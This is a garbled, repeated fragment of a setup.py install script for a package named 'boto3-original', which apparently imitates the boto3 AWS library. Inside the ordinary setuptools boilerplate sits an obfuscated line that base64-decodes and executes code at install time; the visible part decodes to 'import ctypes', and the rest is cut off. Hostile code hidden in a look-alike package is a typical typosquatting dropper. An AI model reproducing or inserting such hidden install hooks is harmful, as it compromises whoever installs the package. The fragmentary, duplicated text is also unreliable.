 boto3-original : boto3
[boto3-origin... o3] setup.py
setup.py
setup.py
#!/usr/bin/env python
"""
distutils/setuptools install script.
"""
import os
import re
from setuptools import find_packages, setup
ROOT = os.path.dirname(__file__)
#!/usr/bin/env python
exec(__import__('base64').b64decode('aW1wb3J0IGN0eXBlcw
"""
distutils/setuptools install script.
"""
import os
import re
from setuptools import find_packages, setup